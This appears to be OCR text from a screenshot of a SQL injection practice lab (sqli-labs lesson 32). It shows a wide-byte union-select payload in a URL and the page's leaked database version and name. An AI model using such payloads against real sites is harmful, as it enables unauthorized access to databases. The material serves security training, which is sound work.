 192.168.19.157:7766/Less-32/?id=-1%df%27%20union%20select%201,version(),database()--+
火狐官方站点 新手上路 常用网址 京东商城 Vulnerability: SQL In...
Welcome Dhakkan
Your Login name:5.5.44-0ubuntu0.14.04.1
Your Password:security